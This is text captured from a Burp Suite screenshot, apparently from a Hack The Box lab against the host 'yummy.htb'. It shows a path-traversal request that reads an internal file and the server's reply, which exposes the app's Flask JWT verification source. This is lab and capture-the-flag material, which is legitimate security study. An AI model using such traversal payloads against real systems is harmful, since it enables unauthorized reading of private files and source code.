 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 2 × +
Send Cancel < > Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /export/../../../../../opt/app/middleware/verification.py HTTP/1.1
2 Host: yummy.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://yummy.htb/dashboard
8 Accept-Encoding: gzip, deflate, br
9 Cookie: X-AUTH-Token=
session=
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=verification.py
4 Content-Length: 1103
5 Content-Type: text/x-python; charset=utf-8
6 Date: Mon, 07 Oct 2024 07:42:58 GMT
7 Etag: "1715716000.0-1103-3391821419"
8 Last-Modified: Tue, 14 May 2024 19:46:40 GMT
9 Server: Caddy
10
11 #!/usr/bin/python3
12
13 from flask import request, jsonify
14 import jwt
15 from config import signature
16
17 def verify_token():
18 token = None
19 if "Cookie" in request.headers:
20 try:
21 token = request.headers["Cookie"].split(" ")[0].split("X-AUTH-Token=")[1].replace(";", '')
22 except:
23 return jsonify(message="Authentication Token is missing"), 401
24
25 if not token:
26 return jsonify(message="Authentication Token is missing"), 401
27
28 try:
29 data = jwt.decode(token, signature.public_key, algorithms=["RS256"])
30 current_role = data.get("role")
31 email = data.get("email")
32 if current_role is None or ("customer" not in current_role and "administrator" not in current_role):
33 return jsonify(message="Invalid Authentication token"), 401
34
35 return (email, current_role), 200
36
37 except jwt.ExpiredSignatureError:
38 return jsonify(message="Token has expired"), 401
39 except jwt.InvalidTokenError:
40 return jsonify(message="Invalid token"), 401
41 except Exception as e:
42 return jsonify(error=str(e)), 500
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Done 1,408 bytes | 1,022 millis
Event log All issues Memory: 151.9MB